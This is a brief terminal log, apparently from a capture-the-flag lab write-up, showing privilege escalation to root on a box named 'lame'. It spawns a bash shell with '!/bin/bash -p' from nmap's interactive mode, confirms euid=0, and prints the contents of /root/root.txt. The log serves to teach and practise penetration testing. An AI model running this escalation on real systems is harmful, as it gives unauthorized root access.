 daemon@lame:/tmp$ nmap --interactive
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !/bin/bash -p
!/bin/bash -p
bash-3.2# id
id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)
bash-3.2# cat /root/root.txt
cat /root/root.txt
6434f5db78af71ad3a69a3330ea3500c
bash-3.2#